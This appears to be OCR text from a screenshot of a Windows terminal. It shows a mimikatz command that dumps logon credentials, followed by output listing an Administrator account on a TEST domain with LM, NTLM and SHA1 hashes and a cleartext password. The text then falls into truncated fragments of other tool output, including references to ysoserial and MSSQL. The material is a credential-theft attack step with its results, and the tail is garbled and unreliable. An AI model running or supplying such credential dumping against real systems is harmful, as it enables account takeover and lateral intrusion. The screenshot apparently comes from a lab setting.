 Shell No. 1
File Actions Edit View Help
C:\>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session : Interactive from 2
User Name : Administrator
Domain : TEST
Logon Server : WIN-8GA56TNV3MV
Logon Time : 2019/12/15 13:24:56
SID : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
File
[+] L
[*] [
[*] [
[*] [
[+] E
^C[*]
[MSSQ
Excep
[fire
[fire
anaco
[fire
[fire
g8Ggq
[fire
[fire
anaco
[fire
[fire
g8Ggq
[fire
ew_fo
[fire
[1] 35269
[fire
test.tx
ysoserial